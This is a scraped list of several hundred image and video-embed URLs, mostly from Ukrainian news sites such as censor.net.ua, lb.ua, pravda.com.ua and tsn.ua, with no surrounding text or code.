http://ic.pics.livejournal.com/v_n_zb/24204083/2027186/2027186_original.jpg, http://flagsystem.ua/tmp/trumb/4c57742f1b12d07c4e30d29d8842b962.jpg, http://from-ua.com/upload/f9577f658479b1d.PNG, http://www.mair.in.ua/assets/userfiles/images/%D0%BA%D0%B0%D0%BB%D0%B5%D1%82%D0%BD%D0%B8%D0%BA%283%29.jpg, http://storage1.censor.net.ua/images/4/e/4/0/4e4018ef4c6ac08590113718183ef51b/640x881.jpg, http://storage1.censor.net.ua/images/4/4/b/1/44b190fcf3099b8b75441920bd249802/600x398.jpg, http://www.eurointegration.com.ua/files/2/2/22d6970-5.jpg, http://i.lb.ua/059/23/e3f9c0e6aad0.jpg, http://i.lb.ua/016/18/f99100a4ee08.jpg, http://storage1.censor.net.ua/images/7/4/4/7/7447d23527a6e94f3b10f0a634e32013/533x800.jpg, http://storage1.censor.net.ua/images/a/5/5/5/a555dc0f222602bfa28c847580a47bb1/640x427.jpg, http://s017.radikal.ru/i406/1203/19/9dd1e0db59b4.jpg, http://tsn.ua/bin/player/iframe/385576679, http://storage1.censor.net.ua/images/6/f/3/3/6f3380616f644bb49cfcf019f6a70fac/640x432.jpg, http://storage1.censor.net.ua/images/7/7/f/e/77feab3e90364c8041a3d3a733b850e8/640x539.jpg, http://i.lb.ua/108/14/e9ff20fbf38f.jpg, http://storage1.censor.net.ua/images/e/4/9/5/e4958a7ee49a44bf6d02a1eda88c0131/620x405.jpg, http://i.lb.ua/091/60/e9ff1fe6dfad.jpg, http://ccwater.kiev.ua/image/data/thubs/water_thumb_05.png, http://img.forter.com.ua/image/cache/data/654987/%D0%9E%D0%A0%D0%98%D0%9E%D0%9D%204%D0%A2%D0%98.2-500x500.jpg, http://ru.tsn.ua/bin/player/embed.php/383742044, http://censor.net.ua/cnPlayer.swf?vf=130416_krm, http://storage1.censor.net.ua/images/5/c/0/7/5c07f05921fcaa0f2646a380c7659b45/640x480.jpg, http://i.imgur.com/Hx9X3Vs.jpg, http://ua.hit.gemius.pl/redot.gif?id=nczr4LuK5OcJMAALNFajd8eAzeBwE6eGvoPysTALbVH.m7/stparam=omfqjvgigy, http://i.lb.ua/097/25/da86602e5bf2.jpg, http://www.depo.ua/modules/pages/upload/image/pornochambers.jpg, http://i.lb.ua/111/53/e32bfafc66a3.jpg, http://www.from-ua.com/upload/9418250c308efce.jpg, http://storage1.censor.net.ua/images/2/3/6/d/236d34fea5ec65c5893b613b3aa26972/640x686.jpg, http://perou.ru/wp-content/uploads/2014/05/logitech-predstavila-universalnyj-chexol-case-dlya-iphone-5-5s-01.jpg, http://112.ua/video/embed/231583, http://www.alltime.ru/obj/article/watches/106_1.jpg, http://i.lb.ua/100/49/e6f128b67c24.jpg, http://www.youtube.com/embed/WzD02w3YYks, http://storage1.censor.net.ua/images/2/b/d/e/2bde4656023281e94de330c79f237e67/640x857.jpg, http://i.lb.ua/055/34/e9ff6d074de3.jpg, http://www.from-ua.com/upload/f81026f35fe09e2.png, http://storage1.censor.net.ua/images/0/c/b/0/0cb04985c2b7675598a883465dd489a0/640x599.jpg, http://censor.net.ua/cnPlayer.swf?vf=130111_drk, http://novosti-ru.ru/wp-content/uploads/2013/07/TeleTrade-kakim-dolzhen-byit-nastoyashhiy-foreks-broker.jpg, http://censor.net.ua/cnPlayer.swf?vf=130808_chn, http://bihus.info/media/django-summernote/ris-7-jpg, http://storage1.censor.net.ua/images/b/d/9/e/bd9ec92fa3bd643f2e20e5c53193cede/640x881.jpg, http://s018.radikal.ru/i526/1210/70/1942b366ba62t.jpg, http://storage1.censor.net.ua/images/2/c/b/3/2cb3d8f70c3c9fcd4f626b7c55cdeb46/500x385.jpg, http://from-ua.com/upload/75caa3252494e8e.PNG, http://svoboda.zhitomir.ua/wp-content/uploads/2013/06/S2080004-300x271.jpg, http://censor.net.ua/cnPlayer.swf?vf=121218_tab_src, http://i.lb.ua/044/42/fc734244078c.jpg, http://www.youtube.com/embed/6X2Fhds4Lx4?wmode=transparent&amp;jqoemcache=2r3rG, http://news.mspravka.info/wp-content/uploads/2013/07/Aleksej_Rachinskij.jpg, http://www.from-ua.com/upload/652efe768338443.png, http://ru.tsn.ua/bin/player/embed.php/383802360, http://www.youtube.com/embed/fxgOlnyqd_k, http://videochart.net/framevideo/15816.18fa58f21348c70fdb05c946b3d7?width=640&amp;height=360, http://life.pravda.com.ua/images/doc/3/1/315a6f0-yatsenuk-plagiat-3643.jpg, http://storage1.censor.net.ua/images/0/b/f/3/0bf306574dba616a6df3336f8a02ce26/585x398.jpg, http://i.lb.ua/030/15/03f8dfda016f.jpg, http://www.depo.ua/modules/pages/upload/image/pornopocci.jpg, http://i.lb.ua/080/38/fbcfe5daa703.jpg, http://storage1.censor.net.ua/images/8/e/1/4/8e14e7d1c05c6dca1c39468b2fbcecc5/640x881.jpg, http://thesame.tv/embed/4y282.40051524317cd60612040def4a1c?width=640&amp;height=360, http://videochart.net/framevideo/10288.1d45bd849e465c98494c05ba7e0d?key=35709033, http://inosmi.ru/i/swf/rian-media-player/MediaPlayer.swf, http://storage1.censor.net.ua/images/f/f/2/c/ff2c38c85fc9da015054adc72728b2e7/640x891.jpg, http://storage1.censor.net.ua/images/1/c/d/1/1cd1e875c37ca5ef92bb81339cdad6da/640x904.jpg, http://storage1.censor.net.ua/images/4/a/3/f/4a3f5bd9219e678090c21c81d7ad3922/640x333.jpg, http://ostro.org/var/frmtext-files/04/08_11/den_nezavisimosti/8.jpg, http://www.youtube.com/embed/eVIvPRGvSro, http://www.ostro.org/files_dn/2013/02/07/tema/12.jpg, http://storage1.censor.net.ua/images/b/1/c/9/b1c9900a9a21510f160ffdcf73e36809/640x557.jpg, http://www.youtube.com/embed/Hu4cEaRy2Oc, http://storage1.censor.net.ua/images/b/2/d/f/b2dfd1b34a70828f8020ba84eccf13b5/620x422.jpg, http://censor.net.ua/cnPlayer.swf?vf=130314_gsp, http://storage1.censor.net.ua/images/8/f/4/9/8f4991a0df07ab711767ee54862875cc/640x360.jpg, http://s004.radikal.ru/i208/1203/c1/ebd2c2d042da.jpg, http://bihus.info/media/django-summernote/ris-6-jpg, http://ostro.org/var/frmtext-files/04/09_11/donreal/04.jpg, http://www.rospres.com/kristall.jpg, http://from-ua.com/upload/2a21b01a0c24cd3.PNG, http://storage1.censor.net.ua/images/3/c/a/3/3ca38542362d946a7ce4e8cce48e6265/640x427.jpg, http://112.ua/video/embed/188713, http://www.multibox.com.ua/upload/iblock/c5b/c5b176268f137e2c3438059c19f61b51.jpg, http://www.youtube.com/embed/5eXGePlUwcg, http://storage1.censor.net.ua/images/9/c/8/d/9c8d646295391ce3b9a73a525c6e7329/330x247.jpg, http://www.ostro.org/files_dn/2013/02/07/tema/11.jpg, http://img.pravda.com.ua/images/doc/f/7/f7ef96c-foto3.jpg, http://storage1.censor.net.ua/images/2/9/e/4/29e468aedf6aff3e4d0307c014277e53/450x348.jpg, http://www.depo.ua/modules/pages/upload/image/pornorubino.jpg, http://storage1.censor.net.ua/images/6/0/9/c/609ce9a1cc768b675297efdbdcbb51fb/450x179.jpg, http://ki.ill.in.ua/a/510x0/12875108.jpg, http://storage1.censor.net.ua/images/9/8/7/7/987788de26dee6d6e83a21b183e496e6/620x428.jpg, http://www.youtube.com/embed/pL7U7UxOf-g, http://storage1.censor.net.ua/images/3/9/e/4/39e4f682e52e502a045fc67017d7764f/480x320.jpg, http://tsn.ua/bin/player/iframe/385636086, http://www.ostro.org/files_dn/2013/05/13/tema/oleynik.jpg, http://www.segodnya.ua/img/forall/users/576/57616/massage.jpg, http://img.pravda.com.ua/images/doc/e/d/ed3cc40-ofis1.jpg, http://images.unian.net/photos/2011_08/1314631145.jpg, http://www.depo.ua/modules/pages/upload/image/pornoabbach.jpg, http://tsn.ua/bin/player/iframe/385055672, http://www.segodnya.ua/img/users/437/0/123q.jpg, http://storage1.censor.net.ua/images/9/f/3/e/9f3ebb26a8b0eb13f09b02bc76a5c8db/600x886.jpg, http://tsn.ua/bin/player/embed.php/383775692, http://glavcom.ua/media/o-00030200-a-00007888.jpg, http://www.ostro.org/files_dn/2013/05/13/tema/kostukov.jpg, http://censor.net.ua/cnPlayer.swf?vf=121218_kjr, http://storage1.censor.net.ua/images/5/c/2/8/5c2875fc730b62d9859302ad4e7db33f/628x418.jpg, http://storage1.censor.net.ua/images/e/a/b/2/eab256778eea467ec6b9c582f1c23345/485x320.jpg, http://www.depo.ua/modules/pages/upload/image/prprom1.jpg, http://www.youtube.com/embed/zcYj2yXhy-0, http://www.from-ua.com/upload/5557b2687c043c0.jpg, http://storage1.censor.net.ua/images/d/5/1/1/d51127374fb41826d879db58689f81f0/550x375.jpg, http://www.from-ua.com/upload/a172d9895f3e390.png, http://s019.radikal.ru/i607/1210/75/3b4441156067t.jpg, http://i.lb.ua/008/49/e64df3e1dd2c.jpg, http://i.lb.ua/125/39/e64df34e0441.jpg, http://censor.net.ua/cnPlayer.swf?vf=121203_nbu, http://s56.radikal.ru/i154/1210/a4/5ba34f5f2a2b.jpg, http://vesti.ua/storage/asset/image/2013/05/27/d/0d/1df/1df745fb5a3c14799ba4331266_31980451.jpg, http://www.youtube.com/embed/0Y3idkir_O0, http://tsn.ua/bin/player/embed.php/383817261, http://moevideo.net/framevideo/96570.91cda94c32a8099bcddf734c4d59?width=640&#038;height=360, http://investigator.org.ua/wp-content/uploads/Still1202_00010-300x240.jpg, http://storage1.censor.net.ua/images/c/3/c/b/c3cb1c6286dfb55eae45716bcf519878/640x881.jpg, http://ru.tsn.ua/bin/player/embed.php/383720166, http://storage1.censor.net.ua/images/1/0/5/6/10567de0c370ed3ab6105c8396611ebf/330x588.jpg, http://censor.net.ua/cnPlayer.swf?vf=120706_reg, http://www.eurointegration.com.ua/files/d/9/d9c13a4-1.jpg, http://video.bigmir.net/player/377316/, http://24tv.ua/jsp/nodecorate/jwpvideo.html?videoUrl=2016/09/725881&amp;imgUrl=_main.mp4.jpeg&amp;h=360&amp;w=640, http://storage1.censor.net.ua/images/a/2/d/3/a2d3c707221218a3b4cefb8429609f41/545x480.jpg, http://tsn.ua/bin/player/embed.php/383824555, http://www.from-ua.com/upload/f3055f59ff5adfc.jpg, http://i.lb.ua/059/08/e6f1262c2dc2.jpg, http://storage1.censor.net.ua/images/3/d/5/c/3d5cb16f25db1ef777d4a1348a810a04/640x489.jpg, http://112.ua/video/embed/229045, http://i.lb.ua/074/37/e831f077e584.jpg, http://www.youtube.com/embed/1qO4cShJiSY, http://ru.tsn.ua/bin/player/iframe/384992203, http://www.youtube.com/embed/jjJHg7f7NsQ, http://storage1.censor.net.ua/images/4/3/1/9/4319e8b713462561d72751330c784173/640x480.jpg, http://www.youtube.com/embed/37I2Kk4tQG4, http://storage1.censor.net.ua/images/2/2/3/7/2237b766eecd68ce9e1be130a480835e/640x480.jpg, http://i.lb.ua/015/49/03c79a33863b.jpg, http://edition.cnn.com/video/api/embed.html#/video/world/2014/11/19/pkg-black-ukraine-humanitarian-crisis.cnn, http://ru.tsn.ua/bin/player/embed.php/383741454, http://thesame.tv/embed/8d523.4004923831bd415dff1eb6464333?width=640&#038;height=360, http://storage1.censor.net.ua/images/a/3/b/e/a3beb946c4c4919a37d9707c5e2b3968/640x449.jpg, http://tsn.ua/bin/player/embed.php/383919354, http://www.segodnya.ua/img/users/492/32/456.JPG, http://storage1.censor.net.ua/images/6/3/3/f/633f3fb3eb747cd6c7754eeeea2c07cd/620x382.jpg, http://img.mail.ru/r/video2/uvpv3.swf?3, http://img.forter.com.ua/image/cache/data/products/cctv/cameras/AHD-101D-30V-500x500.jpg, http://storage1.censor.net.ua/images/5/c/5/d/5c5dcab9ef8697925d882800ca36f124/640x425.jpg, http://img.blogs.pravda.com.ua/images/doc/7/4/7454e-c0303.jpg, http://112.ua/video/embed/200834, http://www.youtube.com/embed/V88f3RRHZR0, http://i.lb.ua/121/24/ed8b5b0b2ef2.jpg, http://24tv.ua/jsp/nodecorate/jwpvideo.html?dns=http://24tv.ua&#038;videoUrl=2013/01/298687&#038;imgUrl=_main.mp4.jpeg&#038;stream=http://stream1.luxnet.ua&#038;h=325&#038;w=410, http://i.lb.ua/041/53/e6f12505dc69.jpg, http://storage1.censor.net.ua/images/f/6/6/a/f66a7cab61dce8ebdaa05242e81f1f3d/409x640.jpg, http://ru.tsn.ua/bin/player/embed.php/383376288, http://news.mspravka.info/wp-content/uploads/2013/07/Kirill_Prokofev.jpg, http://storage1.censor.net.ua/images/a/1/6/2/a1626631385737dfacd4bbaa8a99fd85/640x856.jpg, http://ki.ill.in.ua/a/510x0/12789231.jpg, http://www.depo.ua/modules/pages/upload/image/pornokerry.jpg, http://www.mtrans.com.ua/img/ro/ofis.jpg, http://ki.ill.in.ua/a/510x0/12794719.jpg, http://storage1.censor.net.ua/images/9/b/c/c/9bccfec1e79d6b6838a55b3ad229c182/600x277.jpg, http://www.segodnya.ua/img/forall/users/576/57667/__142.jpg, http://storage1.censor.net.ua/images/8/1/6/5/8165a03b342babe4eddabd4f539af94e/640x658.jpg, http://ru.tsn.ua/bin/player/embed.php/383399223, http://www.ostro.org/files_dn/2013/05/13/tema/klep.jpg, http://www.ostro.org/files_dn/2013/05/13/tema/hotlubey.jpg, http://24tv.ua/jsp/nodecorate/jwpvideo.html?dns=http://24tv.ua&#038;videoUrl=2013/03/315910&#038;imgUrl=_main.mp4.jpeg&#038;stream=http://stream1.luxnet.ua&#038;h=475&#038;w=600, http://112.ua/video/embed/231317, http://storage1.censor.net.ua/images/7/f/1/2/7f12f781a26868043b21053f8fe0143c/640x497.jpg, http://i.lb.ua/017/08/e8985e643597.jpg, http://img.rosbalt.ru/photobank/b/3/7/0/WMRdYyPH-580.jpg, http://s017.radikal.ru/i433/1210/bb/03467aaa5f56t.jpg, http://politics.comments.ua/images/DSC03232.jpg, http://www.depo.ua/modules/pages/upload/image/prpromno1.jpg, http://storage1.censor.net.ua/images/8/8/e/e/88eea218478e67229899fa0c337934c1/640x425.jpg, http://112.ua/video/embed/193320, http://videochart.net/framevideo/19805.19fa7db243c05349c73b3a008eb6?width=640&amp;height=360, http://tsn.ua/bin/player/iframe/384988189, http://static4.aif.ru/pictures/201211/cardavi%281%29.jpg, http://ostro.org/var/frmtext-files/04/08_11/den_nezavisimosti/7.jpg, http://ru.tsn.ua/bin/player/embed.php/383733686, http://storage1.censor.net.ua/images/c/1/d/c/c1dc5b10a8e1784cf42412c2e77cbcd7/530x735.jpg, http://www.youtube.com/embed/A4Fz1-rhfzA, http://i.lb.ua/071/29/fbcfe5409398.jpg, http://storage1.censor.net.ua/images/5/1/9/8/5198f5cb41c5fbf61814f1a97f7dc9cd/620x395.jpg, http://img.rosbalt.ru/photobank/3/8/3/f/kwRVWqKz-580.jpg, http://112.ua/video/embed/205895, http://from-ua.com/upload/964eb957fedbcc8.PNG, http://ua.112.ua/video/embed/201255, http://i.lb.ua/108/15/ed9f029051d3.jpg, http://ru-radiosvobodakrim.share.rferl.org/flashembed.aspx?t=vid&amp;id=27300398&amp;w=640&amp;h=363&amp;skin=embeded, http://www.youtube.com/embed/jSbIV61yfuE, http://ad.adriver.ru/cgi-bin/rle.cgi?sid=186717&amp;sz=rbc_news&amp;bn=7&amp;bt=21&amp;pz=3&amp;rnd=560818097&amp;tail256=unknown, http://from-ua.com/upload/a466c2ee8655199.PNG, http://storage1.censor.net.ua/images/8/1/2/3/8123230348aa41dcc033a2d86daf25e7/600x854.jpg, http://i.lb.ua/062/20/fbcfe4b94080.jpg, http://investigator.org.ua/wp-content/uploads/Still1202_00010.jpg, http://storage1.censor.net.ua/images/4/f/0/3/4f033be4719dbf2bb1bd938e00f87b04/450x602.jpg, http://www.from-ua.com/upload/58ff173f56d5ad2.jpg, http://s018.radikal.ru/i504/1210/16/10c21fd07fe4t.jpg, http://www.ostro.org/files_dn/2013/05/13/tema/lukyanchenko.jpg, http://www.youtube.com/embed/SVC1a9Flcyk, http://i.lb.ua/092/49/e54f625a81f6.jpg, http://korrespondent.net/videoplayer/1294549, http://www.from-ua.com/upload/6105e8138ae4448.jpg, http://storage1.censor.net.ua/images/e/c/4/4/ec44fdaf749376aa5ee31f2285aef95c/640x359.jpg, http://i.lb.ua/087/19/e85bf49c80f3.jpg, http://storage1.censor.net.ua/images/d/1/7/6/d1763cba332d3e6e33143f28ecb192b7/550x262.jpg, http://player.vimeo.com/video/61657426, http://storage1.censor.net.ua/images/4/1/a/b/41ab2304d7ad9e2b0995b5e5239d57d1/400x534.jpg, http://svoboda.zhitomir.ua/wp-content/uploads/2013/06/S2080055-%E2%80%94-%D0%BA%D0%BE%D0%BF%D0%B8%D1%8F-236x300.jpg, http://video.bigmir.net/player/353140/, http://www.mk.ru/upload/article_images/ca/55/e8/495_22753.jpg, http://storage1.censor.net.ua/images/2/6/b/0/26b0c8df7eea8728027f9571a3979fb9/403x537.jpg, http://s49.radikal.ru/i124/1210/0f/b6a47700a4d3t.jpg, http://video.gazeta.ua/v/3iycPV2jev1z, http://videochart.net/framevideo/01629.067d42d8526f7f1a354e0a13e501?width=640&#038;height=360, http://www.youtube.com/embed/LTKSRlEntyo, http://news.mspravka.info/wp-content/uploads/2013/07/Prokofev_Kirill.jpg, http://www.rospres.com/Rubezh.jpg, http://storage1.censor.net.ua/images/b/6/0/0/b600c7dd8d1d30326f6797f54d4dd9db/640x427.jpg, http://ostro.org/var/frmtext-files/04/08_11/den_nezavisimosti/6.jpg, http://img.forter.com.ua/image/cache/data/products/alarm/sensors/pannic_button/pb-01-500x500.jpg, http://ostro.org/var/frmtext-files/05/05/04/tema/02.jpg, http://videochart.net/framevideo/2p344.3943416251e7366ee939565a9a0e?width=640&amp;height=360, http://i.lb.ua/036/19/d90740914fd0.jpg, http://i.lb.ua/024/47/fb6676d1d7c9.jpg, http://storage1.censor.net.ua/images/3/4/9/5/349555b746bc55ac82d2df5b50d6875e/442x640.jpg, http://www.youtube.com/embed/u7ld6wbIHYI, http://www.ostro.org/files_dn/2013/02/07/tema/10.jpg, http://ki.ill.in.ua/a/510x0/12875109.jpg, http://kievcity.gov.ua/done_img/gib/5033.jpg, http://storage1.censor.net.ua/images/a/5/2/b/a52bb78f4b91d515025e91a7e1ae34d6/640x427.jpg, http://112.ua/video/embed/228051, http://dnepr.comments.ua/images/P8030620.jpg, http://www.from-ua.com/upload/6a7c78fccf8f69d.jpg, http://stets.com.ua/assets/images/slider/705f175b8ef78e0ad1febf4824ab(1).jpg, http://storage1.censor.net.ua/images/9/e/a/8/9ea890508eff5193e43473276b91e45d/330x399.jpg, http://storage1.censor.net.ua/images/3/3/5/a/335a7b73453fd2f8478a2a0f1d62db8e/640x427.jpg, http://112.ua/video/embed/194374, http://svoboda.zhitomir.ua/wp-content/uploads/2013/06/S2080014-269x300.jpg, http://storage1.censor.net.ua/images/1/2/5/d/125d8f4b2534ffd985fc77146ab5d93d/480x320.jpg, http://24tv.ua/jsp/nodecorate/jwpvideo.html?dns=http://24tv.ua&#038;siteDns=http://24tv.ua&#038;videoUrl=2014/04/427799&#038;imgUrl=_main.mp4.jpeg&#038;stream=http://stream1.luxnet.ua&#038;h=475&#038;w=600, http://kiev.unian.net/photos/2013_02/1360925986.jpg, http://storage1.censor.net.ua/images/f/3/c/4/f3c416a0ee5ebbb059f21db80521e305/640x351.jpg, http://www.youtube.com/embed/XRHQfcipuYM, http://i.lb.ua/125/60/fc73475a4fda.jpg, http://storage1.censor.net.ua/images/7/9/d/8/79d8d13a791bb69d436baeea70937075/640x453.jpg, http://112.ua/video/embed/220594, http://www.youtube.com/embed/KifZ0alEO4I, http://ru.tsn.ua/bin/player/iframe/385105281, http://news.mspravka.info/wp-content/uploads/2013/07/Peremeta_Vanya.jpg, http://storage1.censor.net.ua/images/0/8/3/1/0831df94199d7660a030cede5d7f09dd/640x427.jpg, http://112.ua/video/embed/235194, http://vk.com/video_ext.php?oid=25283767&#038;id=167907451&#038;hash=ea7bdc227be28d0a&#038;hd=1, http://censor.net.ua/cnPlayer.swf?vf=121009_ber, http://tsn.ua/bin/player/embed.php/383685249, http://www.rospres.com/tez.jpg, http://www.segodnya.ua/img/users/492/32/428.JPG, http://s56.radikal.ru/i154/1210/d9/5dd98f401ccet.jpg, http://112.ua/video/embed/228805, http://www.pravda.com.ua/rus/news/2013/05/21/6990339/?utm_source=feedly, http://storage1.censor.net.ua/images/c/2/6/7/c267bdee1840a54bbdc661d02edc7f80/480x320.jpg, http://from-ua.com/upload/55bc7ad99a7597d.PNG, http://from-ua.com/upload/7445eba889171ae.PNG, http://i.lb.ua/111/49/f990fea9599e.jpg, http://112.ua/video/embed/231561, http://expres.ua/gfx/04.jpg, http://www.youtube.com/embed/CI9iVCLhDnA, http://ru.tsn.ua/bin/player/embed.php/383740202, http://img-fotki.yandex.ru/get/9315/54496311.79/0_7b317_bf124af6_XL.jpg, http://www.ostro.org/files_dn/2013/02/07/tema/09.jpg, http://i.lb.ua/037/24/c93416cca712.jpg, http://censor.net.ua/cnPlayer.swf?vf=120803_ods, http://ru.tsn.ua/bin/player/embed.php/383824555, http://www.youtube.com/embed/wyc2lQM9Nnk, http://storage1.censor.net.ua/images/6/5/2/d/652d46633a9350cdd3c76e1497e12687/487x322.jpg, http://24tv.ua/jsp/nodecorate/jwpvideo.html?dns=http://24tv.ua&#038;videoUrl=2012/12/284226&#038;imgUrl=_main.mp4.jpeg&#038;stream=http://stream1.luxnet.ua&#038;h=325&#038;w=410, http://storage1.censor.net.ua/images/f/b/f/7/fbf738c0bed8daafca69691dfc24baca/450x338.jpg, http://storage1.censor.net.ua/images/d/8/2/c/d82c9a26fb5debb5d22580064bde35f9/640x338.jpg, http://112.ua/video/embed/212732, http://storage1.censor.net.ua/images/9/f/0/0/9f00f758fac3e87db5ae5ee496a39693/604x453.jpg, http://storage1.censor.net.ua/images/6/8/0/9/68094ecf3e84dbeb4af3d2bb326d6917/640x383.jpg, http://playreplay.net/framevideo/0s181.3940722421cc70a7f40de40d2cc8?width=640&amp;height=360, http://www.depo.ua/modules/pages/upload/image/taran.jpg, http://www.from-ua.com/upload/a49459be7379043.jpg, http://img.pravda.com.ua/images/doc/3/8/383b9b5-l98.jpg, http://www.ostro.org/files_dn/2013/02/07/tema/08.jpg, http://www.youtube.com/embed/EMJLZaLVR1k, http://img.pravda.com.ua/images/doc/1/2/1203809--------.jpg, http://112.ua/video/embed/202365, http://zovzakona.org/attachment.php?attachmentid=2701&amp;d=1363454814, http://112.ua/video/embed/187676, http://eimg.pravda.com.ua/images/doc/e/a/eae9205-b44e142-ak-dvor.jpg, http://politics.comments.ua/images/DSC03230.jpg, http://img-fotki.yandex.ru/get/9317/54496311.79/0_7b314_5f6f5cbf_XL.jpg, http://ru.tsn.ua/bin/player/iframe/385110609, http://112.ua/video/embed/188977, http://storage1.censor.net.ua/images/0/1/1/6/01164f884ed39da2948fe5f64d19f311/600x419.jpg, http://ostro.org/var/frmtext-files/04/10_11/06_10/AF.jpg, http://img.pravda.com.ua/images/doc/b/e/beb9b76-marty.jpg, http://eimg.pravda.com.ua/images/doc/f/f/ff50244--------------------------------------.jpg, http://24tv.ua/jsp/nodecorate/jwpvideo.html?dns=http://24tv.ua&#038;videoUrl=2013/01/296709&#038;imgUrl=_main.mp4.jpeg&#038;stream=http://stream1.luxnet.ua&#038;h=325&#038;w=410, http://img.pravda.com.ua/images/doc/f/2/f2bd0a1-vybor-apr-12-1-.jpg, http://tsn.ua/bin/player/iframe/384931441, http://i.lb.ua/050/08/fbcfe3f793e4.jpg, http://ostro.org/var/frmtext-files/01/22_06_2011/Razgrom2.jpg, http://img.pravda.com.ua/images/doc/1/4/14c4347-lesn1.jpg, http://img.pravda.com.ua/images/doc/1/1/113fe2d-scr2.jpg, http://www.depo.ua/modules/pages/upload/image/kryvdyk_%281%29.jpg, http://moevideo.net/framevideo/09081.0532c34f8adf4e950c0fa60b19e0?width=640&amp;height=360, http://news.mspravka.info/wp-content/uploads/2013/07/Peremeta_Ivan.jpg, http://www.youtube.com/embed/PXSuuIVcXQk, http://news.mspravka.info/wp-content/uploads/2013/07/Motorin_YUrij.jpg, http://www.ostro.org/files_dn/2013/02/07/tema/06.jpg, http://svoboda.zhitomir.ua/wp-content/uploads/2013/06/S2080013-254x300.jpg, http://storage1.censor.net.ua/images/3/2/6/5/3265814ce8030e954b1eeed8f09606af/640x427.jpg, http://www.mair.in.ua/assets/userfiles/images/%D0%BF%D1%88%D0%BE%D0%BD%D0%BA%D0%B0%282%29.jpg, http://i.lb.ua/046/09/e831eeb914cf.jpg, http://img.pravda.com.ua/images/doc/d/6/d6d86f8-vn7.jpg, http://from-ua.com/upload/48979b18ff80da7.jpg, http://112.ua/video/embed/201360, http://www.from-ua.com/upload/364c45dfb148c5c.jpg, http://zovzakona.org/attachment.php?attachmentid=2700&amp;d=1363454628, http://img.pravda.com.ua/images/doc/7/d/7dc1dc0-shepel.jpg, http://www.depo.ua/modules/pages/upload/image/auksion06_2.jpg, http://112.ua/video/embed/235187, http://i.lb.ua/007/33/e831ec46d2f8.jpg, http://i.lb.ua/041/62/fbcfe369626b.jpg, http://dosye.com.ua/storage/images/0000000002/.thumbs/55b7fc0490b4eded74a5e88df18cbb43_500_0_0.jpg, http://www.youtube.com/embed/3RCIdYQTAek?list=UUflsBdP2sGY_xU5TVWD1LyQ, http://storage1.censor.net.ua/images/1/b/3/3/1b3378c94a64a6c9dbd20c022103463a/403x537.jpg, http://112.ua/video/embed/200966, http://storage1.censor.net.ua/images/1/4/6/0/1460c84d3cfc2ff1ebd7a5809fe26724/620x399.jpg, http://112.ua/video/embed/192122, http://storage1.censor.net.ua/images/f/d/1/2/fd12be5709157f41f13f27968175f986/600x450.jpg, http://storage1.censor.net.ua/images/c/f/0/e/cf0e1fe1ade178f95105377c6c2112dd/550x262.jpg, http://storage1.censor.net.ua/images/3/c/c/d/3ccdb80ad53bd8b647d2fbf6a88aa994/640x853.jpg, http://dnepr.comments.ua/images/_33.jpg, http://img.pravda.com.ua/images/doc/e/e/ee6ac20-clipboard015.jpg, http://storage1.censor.net.ua/images/a/4/0/a/a40a621e68e410a0d91bb8b1b8f75113/640x427.jpg, http://www.youtube.com/embed/Tep8zPu14cM, http://censor.net.ua/cnPlayer.swf?vf=121011_che, http://from-ua.com/upload/046bebade4ef477.jpg, http://www.ostro.org/files_dn/2013/02/07/tema/05.jpg, http://from-ua.com/upload/f228446cdb3d079.jpg, http://storage1.censor.net.ua/images/c/3/3/a/c33a2a05836c69666e03b60e6b246c51/403x537.jpg, http://img.pravda.com.ua/images/doc/8/1/8138720-arrest.jpg, http://storage1.censor.net.ua/images/c/0/5/9/c0592ea57fc0bd6a087162aad0753330/550x267.jpg, http://politics.comments.ua/images/DSC03228.jpg, http://24tv.ua/jsp/nodecorate/jwpvideo.html?dns=http://24tv.ua&#038;videoUrl=2012/07/232314&#038;imgUrl=_main.mp4.jpeg&#038;stream=http://stream1.luxnet.ua&#038;h=475&#038;w=600, http://s.fraza.ua/images/2011/10/28/r15wszcqcuni_dem_281011.thumb.jpg, http://img.pravda.com.ua/images/doc/f/e/fede93c-list6.jpg, http://www.youtube.com/embed/Uqf8dE1eNFg, http://vk.com/video_ext.php?oid=39651053&amp;id=169009753&amp;hash=31fda7a85fd31c89&amp;hd=1, http://storage1.censor.net.ua/images/f/3/f/1/f3f10137d062656952563c6470bc930f/640x877.jpg, http://www.ostro.org/files_dn/2013/02/07/tema/04.jpg, http://img.pravda.com.ua/images/doc/5/b/5b30ee6-1.jpg, http://www.mair.in.ua/assets/userfiles/images/%D0%BC%D0%B5%D0%BB%D1%8C%D0%BD%D0%B8%D0%BA1%281%29.jpg, http://eimg.pravda.com.ua/images/doc/a/9/a9aedbf-axmetov-------------.jpg, http://i.lb.ua/124/15/e608de7bf2c7.jpg, http://t1.gstatic.com/images?q=tbn:ANd9GcTmERrI5D2pGwqUwv1vqxbRuRBDRjC4kic14pm9bkszb59KOSFr, http://ru.tsn.ua/bin/player/embed.php/383749675, http://ostro.org/var/frmtext-files/05/05/04/tema/01.jpg, http://censor.net.ua/cnPlayer.swf?vf=110819_bly, http://flagsystem.ua/tmp/trumb/97c6c341562dbcf8988885e2071a9322.jpg, http://img.pravda.com.ua/images/doc/1/a/1a22578-berkut-pismo.jpg, http://img.pravda.com.ua/images/doc/f/1/f15ca9c-vn5.jpg, http://storage1.censor.net.ua/images/b/c/f/9/bcf9e4b1e4c6bfe844187dabe0f9ed66/633x950.jpg, http://from-ua.com/upload/2a335f06ed30388.jpg, http://www.mair.in.ua/assets/userfiles/images/%D0%BF%D0%BE%D1%80%D1%82%D0%BD%D0%BE%D0%B2%282%29.jpg, http://img.pravda.com.ua/images/doc/c/2/c20b8a3-karta.jpg, http://storage1.censor.net.ua/images/3/f/a/0/3fa05dc33272063a93bb7d1f1a169a6e/640x402.jpg, http://www.mair.in.ua/assets/userfiles/images/%D0%B0%D0%B7%D0%B0%D1%80%D0%BE%D0%B2%20%D0%B8%20%D1%82%D0%B0%D0%B1%D0%B0%D1%87%D0%BD%D0%B8%D0%BA.jpg, http://ic.pics.livejournal.com/stalic/2762948/4137911/4137911_original.jpg, http://img.pravda.com.ua/images/doc/8/0/808310a-tih.jpg, http://eimg.pravda.com.ua/images/doc/3/8/38a8441-com.skyscrapercity.jpg, http://storage1.censor.net.ua/images/d/a/3/d/da3d560940e743701c44e49a09a86c01/512x640.jpg, http://img.pravda.com.ua/images/doc/d/d/ddd04a4-156539-468053633211211-304089532940956-1981315-553742007-n.jpg, http://www.ostro.org/files_dn/2013/02/07/tema/03.jpg, http://dnepr.comments.ua/images/_P7160473.jpg, http://storage1.censor.net.ua/images/4/9/d/6/49d627729577ac2e731a3b14f217f4ea/480x320.jpg, 